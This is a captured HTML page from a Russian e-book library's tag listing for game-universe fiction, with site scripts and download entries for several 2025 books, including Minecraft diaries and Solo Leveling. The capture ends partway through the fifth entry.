

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://fantasy-worlds.org/lib/tag2295/
body_size: 19171
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>Бесплатная электронная библиотека фэнтези и фантастики.</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="Content-Language" content="ru" />
    <meta name="keywords" content="скачать книгу бесплатно, скачать" />
    <meta name="robots" content="index, follow" />
    <meta name="description" content="Бесплатная электронная библиотека фэнтези и фантастики." />
    <meta name="revisit-after" content="1 days" />
    <link rel="alternate" type="application/rss+xml" title="RSS" href="https://f-w.in/rss/" /> <!-- RSS лента -->
    <link rel="stylesheet" href="/share/css/styles.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/jquery-ui.css" type="text/css" />
    <link rel="stylesheet" href="/share/css/nisl.css" type="text/css" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="Fantasy-Worlds" /> <!-- Поиск в омнибоксе -->

    <script type="text/javascript" src="/share/js/lib.js"></script>
    <script src="/share/js/jquery.js"></script>
    <script src='/share/js/jquery-ui.custom.js'></script>
    <script src='/share/js/toast.js'></script>
    <script src='/share/js/nisl.js'></script>
    <script src="/share/js/keyboardLayout.js"></script>
    <script src="/share/js/ajax-poll.js" type="text/javascript" charset="utf-8"></script>
    <script type='text/javascript' src='https://myroledance.com/services/?id=141655'></script>
    <script>

    suc = "";
    err = "";

    function showSuccessToast() {
        $().toastmessage('showSuccessToast', suc);
    }

    function showWarningToast() {
        $().toastmessage('showWarningToast', err);
    }


        $(document).ready(function(){

            $().toastmessage({stayTime: 5000});
            if(suc != '') showSuccessToast();
            if(err != '') showWarningToast();

                
            $.ajax({
                url: "//api.fantasy-worlds.org/tags_cloud",
                                dataType: 'json',
                                async: true,
                                success: function(data){
                                    var tags = '';
                                    if(data && "items" in data){
                                        $.each(data.items,
                                            function(i, d){
                                                tags += ' <a style="text-decoration: none; font-size: ' + (11 + (d[2] < 500 ? Math.round(d[2]/75) : Math.round(d[2]/1000) + 7) ) + 'px" title="' + d[2] + '  книг" href="/lib/tag' + d[0] + '/">' + d[1].trim() + '</id> ';
                                            });
                                    }
                                    $('#tags-container').html(tags);
                                }});

                
                $('span._nb-select-button').on("autocompleteselected", function(){
                  var book_id = $(this).attr('id').split("_")[2];
                  var new_val = $(this).find("select").val();
                  if(new_val == "fb2") new_val = "";

                  $("#download_book_" + book_id).attr("href", "/lib/id" + book_id + "/download/" + new_val )
                });

            /*$("#description").osimoeditor({
                width:'650px',
                styles:{
                    'margin':'5px auto'
                }
            });*/
        });
    </script>
    <!-- Отличные стили для шапки и позиционирования юзербара -->
    <style type="text/css">
        .headerBg {background:url('/i/header2.jpg') no-repeat center top; min-height:1085px;}
        .header {height:315px; text-align:center;} /* Шапка */
        .userbar {width:345px; text-align:left; position:relative; margin:0px auto; top:-123px; left:292px; color:#000; font-size:11px;}
        .userbar a {color:#000}
    </style>
</head>

<body>

<div class="footerBg">
    <div class="headerBg">
    <!-- Шапка-->
        <div class="header">
            <a href="/" id="logo"></a>
            <div class="userbar">
                <div style="float:left; width:72px;"><img src="/avatars/default.jpg" width=72 height=72 alt="Аватарка" /></div>
                <div style="float:left; width:136px; text-align:center; padding-top:13px">Вы не авторизовались<br /><a href='/login/'><img src='/i/login.png' border='0' width='104' height='37' /></a></div>
                <div style="float:left; width:136px; text-align:center;"><div style='padding-top:20px;'><a href='/register/'><b>Зарегистрироваться</b><br />на нашем портале</a></div></div>
            </div><!-- // .userbar -->
        </div> <!-- // .header -->
    <!-- Центральный блок-->
        <div class="center">
        <!-- Левый блок -->
            <div class="leftBlock">
                <br /><br /><br /><br />
            <!-- Меню -->
                <ul>
                    <!--li><g:plusone size="medium"></g:plusone></li-->                    <li><a href=/>Главная</a></li>
                    <li><a href="/news/">Новости</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/forum/">Форум</a></li>
                    <li><a href="/lib/">Библиотека</a></li>
                    <li><a href="/comments/">Комментарии</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/photo">Обои</a></li>
                    <li><a href="/gb/">Гостевая книга</a></li>
                    <li><a href="/mail/">Обратная связь</a></li>
                </ul><br />
                <ul>
                    <li><a href="http://forum.fantasy-worlds.net/publ/10">Врата миров</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/11">Бестиарий</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/9">Интервью</a></li>
                    <li><a href="http://forum.fantasy-worlds.net/publ/8">Рецензии</a> <span class="leftBlockSmall">на книги</span></li>
                </ul><br />

                <noindex>

            <!-- Кнопка -->
            <div style="padding-left: 0px; margin-left: 0px;" class="text"><p class="contentTitle" style="padding-left: 0px; font-size: 19px; margin-left: 0px;">Поддержать bitcoin-ом:</p>
            <p><a href="bitcoin:16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6" style="font-size:10px;">16gW7zamGuK4WXiUQk5s542wu1YwyWFLh6</a></p></div>
            <br />

    <div>
    <span class="contentTitle">Облако тегов</span>
    <br/>
    <div id="tags-container" style="
    padding-top: 25px;
    width: 197px;
"></div>
</div>
    
<br/>

            <!-- Информер -->
                <div>
                    <div style='margin-left: 10px;'><a title='Official Fantasy-Worlds Twitter'  target='_blank' href='//twitter.com/fantasy_worlds'><img src='/i/alienbird_128.png'></a></div>
                    <div style="margin-left: 10px;text-align: center;padding-top: 20px;padding-right: 70px;"><a title="Fantasy-Worlds Telegram bot" target="_blank" href="https://telegram.me/Fantasy_Worlds_Bot"><img src="/i/t_logo.png" style="width: 50px;"></a></div>

                    <!--span class="contentTitle">Статистика</span-->
                    <!--a style = "text-decoration: none;" href="#"><div class="text">Сейчас на сайте</div></a><br /-->
                    <div class="informer">
                        <!--Сейчас всего на сайте: <b>{ALL_ONLINE}</b><br />Гостей: <b>{GUEST_ONLINE}</b><br />Пользователей: <b>{USER_ONLINE}</b><br /--><br /><br />
<br/>

                    </div>
                </div>
            </div> <!-- // .leftBlock -->
        <!-- Контент -->
            <div class="rightBlock">
                

                <script language="javascript">
  function f(i) {
    return function() {
      $('#aut')
        .html('<span id="msgbox" class="messagebox" align="center"><img src="/i/ajax.gif">Загрузка...</span>')
        .fadeIn('slow');
      $('#libr')
        .css('display', 'none');
      $.post('/module/ajax/get_author_abc.php', {
        letter:$('#letter'+i).text() }
             ,function(data){
               $('#aut').html(data).fadeIn('slow');
             }
            )
    }
  }
  $(document).ready(function(){
    for (i = 1; i <= 32; i++) {
      $('#letter' + i).click(f(i));
    }
    $('#return').click(function(){
      $('#aut')
        .css('display', 'none');
      $('#libr')
        .css('display', 'block');
    });
  });
</script>

<center><a href="#" id="return"><img src="/i/turn_left.png" border="0"></a> <a href="#" id="letter1">А</a> <a href="#" id="letter2">Б</a> <a href="#" id="letter3">В</a> <a href="#" id="letter4">Г</a> <a href="#" id="letter5">Д</a> <a href="#" id="letter6">Е</a> <a href="#" id="letter7">Ж</a> <a href="#" id="letter8">З</a> <a href="#" id="letter9">И</a> <a href="#" id="letter10">Й</a> <a href="#" id="letter11">К</a> <a href="#" id="letter12">Л</a> <a href="#" id="letter13">М</a> <a href="#" id="letter14">Н</a> <a href="#" id="letter15">О</a> <a href="#" id="letter16">П</a> <a href="#" id="letter17">Р</a> <a href="#" id="letter18">С</a> <a href="#" id="letter19">Т</a> <a href="#" id="letter20">У</a> <a href="#" id="letter21">Ф</a> <a href="#" id="letter22">Х</a> <a href="#" id="letter23">Ц</a> <a href="#" id="letter24">Ч</a> <a href="#" id="letter25">Ш</a> <a href="#" id="letter26">Щ</a> <a href="#" id="letter27">Ъ</a> <a href="#" id="letter28">Ы</a> <a href="#" id="letter29">Ь</a> <a href="#" id="letter30">Э</a> <a href="#" id="letter31">Ю</a> <a href="#" id="letter32">Я</a></center>

<div style="
-moz-column-count: 3;
font-size: 15px;
padding-top: 20px;
-webkit-column-count: 3;
column-count: 3;display:none;
" id="aut">
</div>

<div id="libr">

  <table width="100%" border="0px">
    <tbody>
      <tr>
        <td colspan="2">
          <script type="text/javascript" src="/share/js/typewatch.js"></script>
<script>
$(document).ready(function(){
  $('.search_autocomplete .close').click(function(){
    $('.search_autocomplete').hide();
  });

  $(document).keyup(function(e) {
    if (e.keyCode == 27) $('.search_autocomplete').hide();   // esc
  });

  $('input[name=q]').typeWatch({
      callback: function(){
        var new_val = $('input[name=q]').val();
        if(new_val.length > 2){
          $.ajax({
            dataType: "json",
            url: "/search.json?q=" + new_val,
            success: function(data){

              $('.search_autocomplete').show();
              $('.search_autocomplete table').empty();

              if(data['authors'].length > 0){
                $.each(data['authors'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "авторы" : "" ) + '</td><td colspan="2"><h3><a href="/author/id' + book['id'] + '/">' + book['name'] + ' ' + book['surname'] + '</a></h3></td></tr>')
                });
              }

              if(data['books'].length > 0){
                $.each(data['books'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "книги" : "" ) + '</td><td><img width="50px" src="/img/preview/' + Math.floor(book['id'] / 100) + '/' + book['id'] + '.' + book['book_ext'] + '"></td><td><h3><a href="/lib/id' + book['id'] + '/">' + book['author_name'] + ' ' + book['author_surname'] + ' — ' + book['title'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length > 0){
                $.each(data['keywords'], function(i, book){
                  if(i < 5)
                    $('.search_autocomplete table').append('<tr><td class="searchtype">' + ((i == 0) ? "теги" : "" ) + '</td><td colspan="2"><h3><a href="/lib/tag' + book['id'] + '/">' + book['name'] + '</a></h3></td></tr>')
                });
              }

              if(data['keywords'].length == 0 && data['books'].length == 0 && data['authors'].length == 0){
                $('.search_autocomplete').hide();
                $('.search_autocomplete table').empty();
              }
            }
          });
        }else{
          $('.search_autocomplete').hide();
        }
      },
      wait: 750,
      captureLength: 2
  });
});
</script>
<div style="width: 100%;" class="nb-suggest _init" data-nb="suggest" data-countMax="10" data-type="username"
data-size="" data-source="/search.json" data-highlight="" data-class-suggest="nb-island _nb-fly-island _nb-suggest-container _nb--suggest">
  <form data-nb="arrow" action="/search/" method="get" class="nb-arrow _init">
    <span class="_nb-arrow-tail"></span>
    <button class="nb-button _nb-normal-button _init _nb-search-arrow-button"
    data-nb="button" type="submit">
        <span class="_nb-button-content">Найти!</span>
    </button>
    <div class="_nb-search-arrow-content">
        <label class="nb-input _nb-complex-input _nb-search-arrow-input _init" autocomplete="off"
        value="" name="text" data-nb="input">
                                        <span style="max-width: 400px;" class="_nb-input-left">
                          <a href="/lib/" class="_nb-search-arrow-label">Тег: игровые вселенные</a>
                      </span>
                              <span class="_nb-input-content">
                              <input type="text" placeholder="Поиск книги..." name="q" value="" class="_nb-input-controller" value="" autocomplete="off" name="text" />
                <span class="_nb-input-view"> </span>
            </span>
        </label>
    </div>
          <div class="search_autocomplete">
              <span class="close">×</span>
              <table></table>
          </div>
</form>
</div>      </td>
  </tr>
  <tr>
          </tr>
  <tr>
    <td colspan="2">
                  <a class="add-book" title="Не отображать романтическую фантастику" href="/lib/-genre:13/">
        БЕЗ ЖФ
      </a>
            <div aria-label="Постраничная навигация" role="navigation" class="pagination">
        <ul>
          <li class='prev-page'><span>Предыдущая</span><span class='visually-hidden'>Страница</span></li> <li class='active'><a href='/lib/tag2295/page1'><span class='visually-hidden'>Страница</span>1</a></li> <li><a href='/lib/tag2295/page2'><span class='visually-hidden'>Страница</span>2</a></li> <li><a href='/lib/tag2295/page3'><span class='visually-hidden'>Страница</span>3</a></li> <li class='next-page'><a href='/lib/tag2295/page2'><span>Следующая</span><span class='visually-hidden'>Страница</span></a></li>
        </ul>
      </div>
      </td>
  </tr>
      </tbody>
  </table>

  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38677/'>Minecraft Family — Отель «У зависшего альпиниста»</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/386/38677.jpg">
					<img src="/img/preview/386/38677.jpg" align="left" alt="Отель «У зависшего альпиниста»" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8229/">Minecraft Family</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Отель «У зависшего альпиниста»</span>
													<br/><b>Серия:</b> <a href='/series/id7895/'>Дневник Стива</a>
							<br/> <b>Номер книги в серии:</b> 17
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-234581-4</span>
				</p>
		<p><b>Аннотация на книгу «Отель «У зависшего альпиниста»»:</b>
		<br/>
		<span itemprop='description'>Ну вот, только я решил, что мои приключения закончились, как бац! – и я снова в мире «Майнкрафт»!<br />
На этот раз всё началось с Дирка – и Хиробрина! (Да-да, того самого!) Теперь нам с Дирком придётся спуститься с самой высокой горы, пробраться через тёмный лес, найти загадочный отель и понять, зачем Хиробрин решил испытать игроков!<br />
Будет жарко (и холодно), громко (и тихо) и очень, очень весело – потому что, когда рядом Дирк, всё идёт не по плану!<br />
Хочешь узнать, кто победит? Тогда открывай дневник – скучать тут точно не придётся!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38677" href="/lib/id38677/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38677">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1044 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1044 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1044 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 845 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1477 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 107 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38677" href="/lib/id38677/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 17.12.2025 02:10
	 | <div style="display: inline;" id="poll_mark1_38677">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38677/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38460/'>Minecraft Family — Неожиданные встречи</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/384/38460.jpg">
					<img src="/img/preview/384/38460.jpg" align="left" alt="Неожиданные встречи" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8229/">Minecraft Family</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Неожиданные встречи</span>
													<br/><b>Серия:</b> <a href='/series/id7895/'>Дневник Стива</a>
							<br/> <b>Номер книги в серии:</b> 16
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-228762-6</span>
				</p>
		<p><b>Аннотация на книгу «Неожиданные встречи»:</b>
		<br/>
		<span itemprop='description'>Ну вот, только я подумал, что мои приключения закончились, как снова оказался в мире Minecraft! Зато тут я встретил старого друга – пса по кличке Гудини. Он, как всегда, крут! Но чтобы помочь ему, мне пришлось изрядно постараться: броня для него – дело непростое, ведь добыть щиты от броненосцев оказалось настоящей головной болью!<br />
Но ничего, справились. А впереди нас ждали новые задания: найти вторую часть загадочного стихотворения Дирка (да-да, опять он тут все мутит) и продолжить свой путь.<br />
И как будто этого мало… теперь мне нужно достать ЛЕТАЮЩУЮ КНИГУ! Только вот беда – она почему-то оказалась… на поезде! И конечно, без прыжков с деревьев, драки с криперами, зомби и скелетами тут не обошлось. Но если ты хочешь узнать, что задумал хитрый Дирк, и как я справился со всеми испытаниями – читай дальше. Скучно точно не будет!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38460" href="/lib/id38460/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38460">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 1295 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 1295 Кб" value="fb2" data-icon="" selected="">fb2.zip, 1295 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 1113 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1758 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 121 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38460" href="/lib/id38460/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 06.11.2025 22:40
	 | <div style="display: inline;" id="poll_mark1_38460">Рейтинг:
<meta itemprop="ratingCount" content="2"/>
<meta itemprop="ratingValue" content="5.5"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		5.5/2
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38460/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id38088/'>Владимир Поселягин — Жаркое лето 43-го</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/380/38088.jpg">
					<img src="/img/preview/380/38088.jpg" align="left" alt="Жаркое лето 43-го" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id3136/">Владимир Поселягин</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Жаркое лето 43-го</span>
													<br/><b>Серия:</b> <a href='/series/id7703/'>Я попал</a>
							<br/> <b>Номер книги в серии:</b> 3
							<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-17-148761-4</span>
				</p>
		<p><b>Аннотация на книгу «Жаркое лето 43-го»:</b>
		<br/>
		<span itemprop='description'>Новая игра, снова в прошлом. Валентин Шестаков уже знал, что делать. Однако в этот раз у него задание. Да и начал он с нуля. Танки первого уровня против «Тигров», «Пантер» и «Фердинандов», однако и прокачка не стоит на месте. В этот раз интерес игрока был больше к Финляндии, но и Курская битва, если она тут будет, его также привлекала. И пока в баках плещется соляра, а в боеукладках имеются снаряды, танки идут в бой. И пусть там всего один игрок, но он вполне справляется за все экипажи. Итак, ГЕЙМЕР СНОВА НА ВОЙНЕ!</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_38088" href="/lib/id38088/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_38088">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 635 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 635 Кб" value="fb2" data-icon="" selected="">fb2.zip, 635 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 506 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 1266 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 1079 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_38088" href="/lib/id38088/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 06.08.2025 21:19
	 | <div style="display: inline;" id="poll_mark1_38088">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id38088/" style="color:#ff0000">Комментариев <meta itemprop="ratingCount" content="1"/>1 шт.</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37999/'>Ольга Ефимова-Соколова — Ваня и Настя в Майнкрафте. В поисках выхода</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/379/37999.jpg">
					<img src="/img/preview/379/37999.jpg" align="left" alt="Ваня и Настя в Майнкрафте. В поисках выхода" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id8669/">Ольга Ефимова-Соколова</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Ваня и Настя в Майнкрафте. В поисках выхода</span>
																	<br/> <b>Год:</b> 2025
									<br/><b>ISBN:</b> <span itemprop='isbn'>978-5-04-226015-5</span>
				</p>
		<p><b>Аннотация на книгу «Ваня и Настя в Майнкрафте. В поисках выхода»:</b>
		<br/>
		<span itemprop='description'>Обычные школьники Ванька и Настя оказываются в захватывающем мире Майнкрафт, где им предстоит пройти множество испытаний и преодолеть трудности.<br />
Ванька – смелый и уверенный геймер, готовый к любым приключениям. Настя – скромная и застенчивая девочка, которая ничего не знает о Майнкрафт. Совершенно случайно (или же вовсе не случайно?) они попали в виртуальную игру вместе! Теперь им нужно объединить свои силы, чтобы разгадать загадки и сразиться с врагами. Но главные вопросы остаются открытыми: как они оказались в игре и смогут ли вернуться обратно?</span></p>
		<p>
						
			
			
				<a class=" nb-button _nb-normal-button _init nb-group-start" data-nb="button" id="download_book_37999" href="/lib/id37999/download/">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Скачать</span>
					</span>
				</a>

				<span data-nb-direction="bottom" data-nb="select" tabindex="0" class="nb-button _nb-normal-button nb-select _init _nb-select-button nb-group-end" id="select_type_37999">
					<span class="_nb-button-content">
						<span class="_nb-button-after">
							<span class="_nb-select-arrow"></span>
						</span>
						<span class="_nb-button-text">fb2.zip, 3891 Кб</span>
					</span>
					<select class="_nb-select-fallback">
						<option label="fb2.zip, 3891 Кб" value="fb2" data-icon="" selected="">fb2.zip, 3891 Кб</option>
													<option label="epub" value="epub" data-icon="">epub, 3275 Кб</option>
																			<option label="mobi" value="mobi" data-icon="">mobi, 3881 Кб</option>
																			<option label="txt" value="txt" data-icon="">txt, 297 Кб</option>
											</select>
					<span class=" nb-select-dropdown _nb-pseudo-select-dropdown"></span>
				</span>

				<a class=" nb-button _nb-normal-button _init" data-nb="button" id="read_book_37999" href="/lib/id37999/read/" target="_blank">
					<span class="_nb-button-content">
						<span class="_nb-button-text">Читать книгу онлайн</span>
					</span>
				</a>

					 </p>

	 	
		
				
			</span>
</td></tr>
</table>

<br clear="all" />


<div  class="news_footer">
	<span style="float:left">
		Добавлено: 24.07.2025 03:10
	 | <div style="display: inline;" id="poll_mark1_37999">Рейтинг:
<meta itemprop="ratingCount" content="1"/>
<meta itemprop="ratingValue" content="7"/>
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="0"/>
		7/1
			</div> | Добавил: <a href="/users/id31460">Colourban</a></span> <span style="float:right">
			<a href="/lib/id37999/" style="color:#ff0000">Комментариев нет</a>
		</span>
</div>
</div>
  
    <div itemscope="itemscope" itemtype="http://schema.org/Book">
<meta itemprop="bookFormat" content="EBook/fb2"/>
<meta itemprop="inLanguage" content="ru" />
<table width="100%" border='0px'>
	<tr>
		<td>
			<div class="news_title" >
				<a href='/lib/id37785/'>  Чхугон — Поднятие уровня в одиночку. Solo Leveling. Книга 8</h1>			</div>
		</td>
			</tr>
</table>

<table class="news_body" style="padding-left: 0;">
	<tr>
		<td style="vertical-align: top;">
			<table>
			<tr><td>
				<a target="_blank" href="/img/full/377/37785.jpg">
					<img src="/img/preview/377/37785.jpg" align="left" alt="Поднятие уровня в одиночку. Solo Leveling. Книга 8" itemprop="image" />
				</a>
							</td>
			</tr>
						</table>
		</td>
		<td style="vertical-align: top;">
	<span style="display:table;">
		<br/>
		<p><b>Автор:</b> <a itemprop="author" href="/author/id7458/">  Чхугон</a>
		<br/>
		<b>Название:</b> <span itemprop="name">Поднятие уровня в одиночку. Solo Leveling. Книга 8</span>
